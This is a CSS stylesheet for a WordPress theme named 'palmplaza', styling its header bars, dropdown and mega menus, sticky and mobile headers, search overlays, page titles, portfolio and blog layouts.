.topbar-items > li a {
    line-height: 1;
}
.topbar-items>li img,
.logobar-items>li img,
.navbar-items>li img {
    margin-top: -4px;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner {
    padding-right: 30px;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
.header-phone span,
.header-email span,
.header-address span {
    padding-right: 8px;
    font-size: 19px;
}
.topbar-items .form-control,
.topbar-items .input-group-btn,
.topbar-items .btn,
.logobar-items .form-control,
.logobar-items .input-group-btn,
.logobar-items .btn {
    font-size: inherit;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container .nav-link {
    padding: 0 10px;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container li:first-child .nav-link {
    padding-left: 0;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container li:last-child .nav-link {
    padding-right: 0;
}
.topbar-center-item,
.logobar-center-item {
    display: inline-block;
    -webkit-transition: margin 0.5s ease 0s;
    -moz-transition: margin 0.5s ease 0s;
    -ms-transition: margin 0.5s ease 0s;
    -o-transition: margin 0.5s ease 0s;
    transition: margin 0.5s ease 0s;
}
.topbar-items ul.social-icons>li>a {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.topbar-items li.menu-item {
    position: relative;
}
.topbar-items li.menu-item:after {
    content: "";
    display: inline-block;
    width: 1px;
    background-color: black;
    position: absolute;
    right: 0;
    top: calc(50% - 1px);
    height: 14px;
    transform: translateY(-50%);
}
.topbar-items li.menu-item:last-of-type:after {
    background-color: transparent;
}
.welcome-txt {
    letter-spacing: 1.2px;
}
/* Logobar */
.logobar-items>li {
    height: 100px;
    line-height: 100px;
}
.logobar-items .header-button .btn:hover {
    background: #000;
}
.logobar {
    display: flex;
}
/* Navbar */
.header-button .btn,
.header-sticky .header-button .btn {
    color: #fff;
}
.header-button .btn:hover {
    background: rgba(255, 255, 255, 0.25);
}
.header-sticky .header-button .btn:hover {
    background: #000;
}
.navbar a.btn.palmplaza-btn.btn-default:active {
    color: #fff;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 1px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
/* Mega Dropdown Menu */
.palmplaza-main-menu .dropdown-menu .dropdown-menu {
    margin: 0;
    top: 0;
    left: -100%;
    transform: none;
}
ul.dropdown-menu li:hover .dropdown-menu {
    left: -100%;
    transform: none;
    transition: all 0.4s ease-in-out;
}
.palmplaza-main-menu li a.dropdown-toggle:after {
    border: none;
    content: "\f107";
    font-family: fontawesome;
    font-size: 15px;
    line-height: 20px;
    vertical-align: initial;
    margin-left: 8px;
    display: none;
}
.sub-menu>li.dropdown:hover:after {
    content: "\f104";
}
.sub-menu>li.dropdown:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 12px;
}
span.menu-icon {
    padding-right: 10px;
}
.dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 220px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -o-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown.mega-dropdown {
    position: static;
}
.palmplaza-main-menu .dropdown-menu {
    margin: 0;
    line-height: 30px;
}
.sticky-head.header-sticky .dropdown-menu .dropdown-menu {
    margin: 0;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
    width: 100%;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.mega-dropdown-menu {
    top: auto;
    left: 0;
    right: 0;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu>li {
    float: left;
}
.mega-child-dropdown-menu {
    list-style: none;
    padding-left: 0;
}
.mega-child-dropdown-menu>li {
    padding-left: 0;
}
.mega-child-dropdown>a,
.mega-child-heading>a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}
.mega-child-widget {
    padding-left: 10px;
}
.menu-item.menu-item-logo {
    padding: 0 30px;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu {
    width: 174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu {
    width: 261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu {
    width: 348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu {
    left: -174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu {
    left: -261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu {
    left: -348%;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu>li.mega-sub-child {
    float: none;
}
.header-inner .nav > li.menu-item-has-children:last-child .dropdown .dropdown-menu, 
.header-inner .nav li.menu-item-has-children:nth-last-child(2) .dropdown .dropdown-menu{
    left: -100%;
}
.mega-sub-dropdown-menu>li.mega-sub-child {
    float: left;
}
.mega-sub-dropdown-menu>li.mega-sub-child>a {
    display: inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 25%;
}
.palmplaza-main-menu>li .mega-child-widget img {
    max-height: 100%;
}
/*Sticky Part*/
.sticky-outer {
    height: auto;
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 99;
    transition: 0.70s ease-in-out;
}
.logged-in.admin-bar .sticky-outer .header-sticky,
.logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
    top: 31px;
}
.boxed-container .sticky-head.header-sticky,
.boxed-container .sticky-scroll.show-menu {
    width: 100%;
    left: 0 !important;
}
.boxed-container .sticky-outer .header-sticky,
.boxed-container .sticky-outer .sticky-scroll.show-menu {
    left: auto;
    right: auto;
}
.sticky-outer .header-sticky .sticky-logo,
.sticky-outer .sticky-scroll.show-menu .sticky-logo {
    display: block;
}
/* Secondary Space Styles */
.secondary-menu-area {
    background-color: #eeeeee;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 9991;
    margin-bottom: 20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay,
.secondary-menu-area.left-push {
    left: -350px;
}
.secondary-menu-area.right-overlay,
.secondary-menu-area.right-push {
    right: -350px;
    left: auto;
}
.secondary-menu-area.full-overlay {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    display: none;
    background: #000;
}
.secondary-menu-area-inner {
    padding: 80px 20px
}
.right-overlay .secondary-menu-area-inner, 
.left-overlay .secondary-menu-area-inner {
    padding: 80px 40px;
}
.secondary-menu-area .widget ul.sub-menu {
    font-size: 16px;
    line-height: 14px;
}
.secondary-menu-area .widget .menu-item-object-pp-service a {
    font-weight: 700;
}
.right-overlay .secondary-menu-area-inner .zmm-dropdown-toggle, 
.left-overlay .secondary-menu-area-inner .zmm-dropdown-toggle {
    line-height: 1;
}
.left-overlay .secondary-menu-area-inner ul.sub-menu,
.right-overlay .secondary-menu-area-inner ul.sub-menu {
    padding-top: 10px;
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 30px;
}
.header-absolute .secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    height: 50px;
	padding-top: 14px;
    margin-right: 10px;
}
.header-absolute.boxed-container .sticky-head.header-sticky .navbar .navbar-inner {
    padding: 0 40px;
}
.secondary-space-toggle>span {
    display: block;
    margin: 0px auto;
    font-size: 19px;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.navbar .secondary-space-toggle>span {
    color: #fff !important;
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
    padding-bottom: 25px;
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    padding: 0;
}
.full-overlay .widget_nav_menu .zmm-dropdown-toggle {
    right: 50px;
    line-height: 54px;
}
.full-overlay .widget_nav_menu li {
    padding: 14px 0 !important;
    font-size: 24px;
    font-weight: 600;
	display: block;
}
.palmplaza-wrapper {
    position: relative;
}
body.secondary-push-actived {
    width: 100%;
}
.palmplaza-content-wrapper>div {
	position: relative;
    overflow: hidden;
}
.palmplaza-content-wrapper .container .wrap {
    max-width: 100%;
}
.palmplaza-content>.palmplaza-content-inner {
    padding: 100px 0;
}	
section.no-results.not-found .page-header {
    color: #000;
}
section.no-results.not-found .page-header {
    margin-bottom: 15px;
}
.no-results h1.page-title {
    text-shadow: unset;
    font-size: 36px;
}
.no-results .search-form .input-group .form-control {
    height: 60px;
    line-height: 55px;
    border: 2px solid #eaeaea;
    border-right: 0;
}
.no-results .search-form .input-group .input-group-btn {
    line-height: 60px;
    height: 60px;
    display: inherit;
}
.no-results .search-form .input-group .btn {
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
    border-radius: 0;
}
/*header address*/
/* General */
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    margin-right: 14px;
    font-size: 40px;
    font-weight: 100;
    vertical-align: top;
    line-height: 42px;
    height: 42px;
}
.header-inner .logobar-inner .media i:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    background: #e8e8e8;
    right: 11px;
}
.header-inner .logobar-inner .media i {
    padding-right: 30px;
    position: relative;
}
.header-inner .logobar-inner .media .media-body > span {
    color: #a5a5a5;
}
ul.nav.header-info>li:last-child {
    padding-right: 30px;
}
ul.nav.header-info>li {
    padding: 0 70px 0 27px;
    text-align: left;
}
/*On Topbar*/
.header-inner .topbar-inner .media i {
    font-size: 16px;
    line-height: 46px;
    height: 46px;
}
.header-inner .topbar-inner .media p {
    line-height: 35px;
    padding-top: 5px;
}
/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #333333;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
    overflow: auto;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky {
    left: 0;
}
.sticky-header-space.right-sticky {
    right: 0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
    display: block;
    text-align: left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
}
.sticky-head.header-sticky {
    box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -ms-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -o-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
}
/*Sample Header*/
ul.navbar-items.nav.pull-right {
    padding: 0 40px;
}
.custom-container.navbar-inner {
    width: 100%;
    padding-right: 0;
    padding-left: 40px;
}
/* Mobile/Sticky Menu Style  */
.sticky-header-space .palmplaza-main-menu .menu-item-has-children,
.mobile-bar .palmplaza-main-menu .menu-item-has-children {
    position: relative;
}
.zmm-dropdown-toggle {
	position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    line-height: 45px;
    padding: 0 16px;
}
.palmplaza-mobile-main-menu .nav-link {
    padding: 0;
}
ul.palmplaza-mobile-menu li.menu-item a {
    position: relative;
    line-height: 45px;
}
ul.palmplaza-mobile-menu .sub-menu.sub-menu .zmm-dropdown-toggle {
    border-bottom: none;
    border-top: none;
    border-right: none;
    line-height: 38px;
}
ul.palmplaza-mobile-menu li.menu-item {
    position: relative;
}
span.zmm-dropdown-toggle.ti-arrow-circle-down.ti-arrow-circle-up:before {
    content: "\e65c";
}
/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/
.full-search-wrapper {
    background: rgba(0, 0, 0, 0.95);
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    display: none;
    top: 0;
    z-index: 999999;
}
.full-search-wrapper .search-form {
    position: absolute;
    width: 60%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.full-search-wrapper .input-group {
    width: 100%;
}
.full-search-wrapper .search-form .form-control {
    background: transparent;
    font-size: 20px;
    height: 60px;
    padding: 5px 18px;
    color: #fff;
    border: 0;
    border-bottom: 3px solid #eaeaea;
}
.full-search-wrapper .search-form .input-group .btn {
    border: none;
    cursor: pointer;
    padding: 9px 5px;
    position: absolute;
    right: 0;
    background: transparent;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    background: transparent;
}
.full-search-wrapper .search-form .input-group .input-group-btn {
    width: auto;
    line-height: 60px;
    height: 60px;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
    background: transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control {
    width: 0;
    height: 0;
    padding: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control {
    width: 200px;
    border-right: 1px solid #ccc;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    height: 40px;
    line-height: 40px;
    padding: 10px;
}
.textbox-search-wrap .textbox-search-toggle,
.search-toggle-wrap .textbox-search-wrap,
.search-toggle-wrap .full-bar-search-wrap {
    display: inline-block;
}
.full-bar-search-wrap {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    background: #fff;
}
.full-bar-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.full-bar-search-wrap,
.full-bar-search-wrap .search-form,
.full-bar-search-wrap .input-group,
.full-bar-search-wrap .input-group .form-control {
    height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 30px;
    line-height: 1;
    padding: 0 40px;
}
.close.full-bar-search-toggle {
    z-index: 99;
    vertical-align: middle;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.search-toggle-wrap {
    position: relative;
    padding: 0 0 0 0px;
}
.bottom-search-toggle {
    display: inline-block;
}
.bottom-search-wrap {
    background: #555 none repeat scroll 0 0;
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 200px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .bottom-search-wrap {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header,
.mobile-header .sticky-outer {
    position: relative;
}
.mobile-header {
    z-index: 999;
    height: auto;
    overflow: hidden;
}
.mobile-header-items li a.mobile-bar-toggle {
    padding: 15px 0 15px 15px;
}
.mobile-header .mobile-header-inner ul>li img {
    margin-bottom: 6px;
    padding: 5px 0;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header-items li a i {
    vertical-align: middle;
}
.mobile-header .mobile-header-inner ul>li {
    transition: 0.70s ease-in-out;
}
.mobile-header .sticky-head,
.mobile-header .header-sticky,
.mobile-header .sticky-scroll,
.mobile-header .sticky-scroll.show-menu {
    height: auto;
    overflow: hidden;
    transition: 0.70s ease-in-out;
}
.header-sticky .topbar,
.header-sticky .logobar,
.header-sticky .navbar {
    transition: 0.70s ease-in-out;
}
.mobile-header-inner .sticky-outer {
    height: auto;
}
.palmplaza-mobile-menu ul.sub-menu li>a {
	padding: 0 15px;
    font-size: 14px;
    line-height: 38px;
}
.palmplaza-mobile-menu ul.sub-menu>li.current-menu-parent>a,
.palmplaza-mobile-menu ul.sub-menu>li.current-menu-ancestor>a {
    color: #fff;
}
/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
    height: 100%;
    width: 100%;
    overflow: auto;
    padding-top: 50px;
    padding-bottom: 30px;
}
.mobile-bar-toggle.close {
    right: 15px;
}
.mobile-bar.animate-from-left {
    top: 0;
    left: -100%;
}
.mobile-bar.animate-from-right {
    top: 0;
    right: -100%;
}
.mobile-bar.animate-from-top {
    top: -100%;
    left: 0;
}
.mobile-bar.animate-from-bottom {
    bottom: -100%;
    left: 0;
}
body.mobile-bar-active {
    overflow: hidden;
}
ul.mobile-bar-items>li.nav-item {
    padding: 15px 0;
}
.mobile-bar ul.palmplaza-main-menu {
    padding: 0;
}
.mobile-bar ul.palmplaza-main-menu>li {
    line-height: 36px;
}
.mobile-bar .main-logo,
.mobile-logo {
    text-align: center;
    text-align: -webkit-center;
}
.mobile-header .container {
    position: relative;
    height: auto;
}
/* Top sliding Bar Styles */
.top-sliding-bar {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}
.top-sliding-bar-inner {
    position: relative;
    background-color: #ccc;
    display: none;
    overflow: hidden;
    height: auto;
    padding: 25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    outline: none;
    text-align: right;
    transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.fa-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\f067";
    font-family: FontAwesome;
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
    line-height: 30px;
}
.top-sliding-toggle.fa-minus:before {
    content: "\f068";
}
/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
    background-attachment: fixed;
    background-position: 50% 0;
    background-repeat: no-repeat;
    position: relative;
}
.page-title-wrap-inner {
    position: relative;
    background: #f7f7f7;
    padding: 30px 0;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title-inner {
    display: table;
    width: 100%;
}
.page-title-wrap .posts-count h5, 
.page-title-wrap .posts-count h6 {
    color: #fff;
}
.page-title-wrap .pull-center .author-avatar.mr-4 {
    margin-right: 0 !important;
}
.page-title-wrap .author-info-wrapper .author-avatar img {
    margin-bottom: 16px;
    border-radius: 50%;
    border: dashed;
}
.page-title-inner>div {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.page-title-inner .pull-left {
    width: auto;
}
.page-title-inner .pull-left .breadcrumb-wrap .breadcrumb {
    text-align: left;
}
.page-title-inner .pull-center {
    text-align: center;
}
.page-title-inner .pull-right {
    text-align: right;
    width: auto;
}
h1.page-title {
    text-transform: capitalize;
    margin-bottom: 0;
    font-size: 36px;
    line-height: 1;
	 -ms-word-break: break-word;
     word-break: break-word;
}
.palmplaza-single-post .page-title-inner .page-title {
    font-size: 50px;
}
.pull-center h1.page-title {
    margin-bottom: 13px;
}
.breadcrumb {
    background: transparent;
    margin: 0;
    padding: 0;
    border: none;
    display: block;
}
.breadcrumb>* {
    padding-right: 7px;
}
.breadcrumb>*:last-child {
    padding-right: 0;
}
.breadcrumb span.current {
    padding-right: 11px;
}
.breadcrumb span {
    word-break: break-all;
}
.breadcrumb>a::after {
    content: "-";
    padding-left: 7px;
    position: relative;
    margin: 0 0 0 4px;
}
.breadcrumb>a:last-child::after {
	display: none;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 10px;
}
/* Page title bar floating video */
.container.float-video-container {
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    bottom: 0;
    transform: translateY(50%);
}
.float-video-wrap {
    float: right;
    position: relative;
    height: 169px;
    display: table;
}
.float-video-wrap .float-video-left-part {
    position: relative;
    width: 267px;
    height: 100%;
    background-size: cover;
    display: table-cell;
    vertical-align: bottom;
    padding-bottom: 25px;
}
.float-video-wrap span.video-duration {
    padding-top: 15px;
}
.float-video-wrap .float-video-left-part>a>span {
    font-size: 30px;
}
.float-video-wrap .float-video-left-part:after {
    content: "";
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.float-video-wrap .float-video-left-part>* {
    display: block;
    text-align: center;
    z-index: 9;
    position: relative;
}
.float-video-right-part.video-content {
    background: #333;
    height: 100%;
    display: table-cell;
    width: 335px;
    vertical-align: middle;
    padding-left: 45px;
    padding-right: 30px;
    font-size: 18px;
    border-radius: 0 15px 15px 0;
}
.float-video-right-part.video-content p {
    margin-bottom: 0;
}
/*--------------------------------------------------------------
14. Portfolio Styles
--------------------------------------------------------------*/
.portfolio-masonry-layout .portfolio-default .portfolio-content-wrap>.portfolio-title {
    margin-bottom: 0;
}
.portfolio-single figure {
    margin-bottom: 0;
}
.portfolio-masonry-layout .portfolio-default .portfolio-content-wrap>.portfolio-title h3 {
    margin-bottom: 0;
}
.portfolio-model-4 .portfolio-format .portfolio-image {
    margin-bottom: 0px;
}
.portfolio-model-4 .portfolio-info .portfolio-title {
    margin-bottom: 30px;
}
.portfolio-model-4 .portfolio-info .portfolio-title h3 {
    font-size: 34px;
    font-weight: 900;
}
.portfolio-model-4 .portfolio-info .portfolio-content {
    margin-bottom: 50px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta {
    border: 5px dashed #e1e1e1;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 50px;
	width: 70%;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>* {
    display: inline-block;
    width: 50%;
}
.portfolio-model-4 .portfolio-info .portfolio-meta h6:before {
    content: "\f0a9";
    font-family: Fontawesome;
    padding-right: 14px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>.entry-url {
	display: inline;
    width: auto;
    float: none;
    padding: 10px 30px;
    border-radius: 26px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list>li>.entry-url:hover {
    background: #000;
    color: #fff;
}
.portfolio-model-4 .portfolio-meta-list>li {
    display: flex;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-share>li>a {
    background: transparent;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-share>li>a>i {
    font-size: 18px;
}
.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-icon {
    display: none;
}
/*--------------------------------------------------------------
15. Blog Layout and Styles
--------------------------------------------------------------*/
article.post {
    background: #fff;
    position: relative;
}
.grid-layout .top-meta .post-meta ul li:first-child:before {
    content: none;
}
.grid-layout .top-meta .post-meta ul li {
    position: relative;    
	margin-right: 15px;
}
.grid-layout .top-meta .post-meta ul li:last-child {
    margin-right: 0;
}
.grid-layout .top-meta .post-meta {
    padding: 0;
    border-radius: 3px;
    margin-bottom: 0;
}
.single-post-template article.post {
    margin-bottom: 24px;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post-template .article-inner>*:first-child.entry-header {
    padding-top: 0;
}
.single-post-template article .article-inner .entry-content {
    overflow: visible;
    margin-bottom: 26px;
    padding-bottom: 20px;
    border-bottom: solid 1px #efefef;    
	display: inline-block;
    width: 100%;
}
.single-post-template article .article-inner>* {
    clear: both;
    float: none;
    margin-bottom: 30px;
}
.single-post-template article .article-inner> .top-meta {
    margin-bottom: 10px;
}
.single-post-template .post-meta>ul>li .post-date a:before, 
.single-post-template .top-meta ul li i, 
.single-post-template .top-meta span.before-icon {
    font-weight: 900;
}
.single-post-template .article-inner .post-format-wrap {
    margin-bottom: 18px;
}
.single-post .bottom-meta ul.social-icons>li {
    margin-right: 0;
}
.single-post-template .bottom-meta .post-meta > ul > li {
    display: block;
    float: none;
    width: 100%;
}
.article-inner>* {
    margin-bottom: 20px;
}
.article-inner>*:last-child {
    margin-bottom: 0;
}
.top-meta ul li i {
    margin-right: 5px;
}
.blog-template .top-meta ul li .post-category i {
    display: none;
}
.post-meta ul li.nav-item:last-child a:after {
    display: none;
}
.post-meta>ul>li.nav-item .post-category a,
.post-meta>ul>li.nav-item .post-tags a,
.post-meta>ul>li.nav-item .post-social a {
    padding-right: 0;
    margin-right: 0;
}
.entry-meta .post-category {
    padding-left: 1px;
}
.post-meta>ul>li.nav-item .post-tags a {
    color: #111;
    padding: 1px 8px 0 8px !important;
    margin-right: 5px;
    margin-bottom: 5px;
    font-size: 13px;
    text-decoration: none;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    line-height: 23px;
}
.post-meta>ul>li.nav-item .post-tags a:hover {
    color: #fff;
}
.post-meta>ul>li.nav-item .post-category a {
    padding-right: 10px;
    margin-right: 10px;
    position: relative;
    color: #777;
}
.post-meta>ul>li.nav-item .post-category a:before {
    content: "";
    background: #ccc;
    height: 17px;
    width: 2px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.post-meta>ul>li.nav-item .post-category a:last-child:before {
    content: none;
}
.post-meta>ul>li.nav-item .post-category a:last-child {
    padding-right: 0px;
}
span.tags-title,
span.share-text {
    font-weight: 600;
    color: #000;
    margin-right: 10px;
}
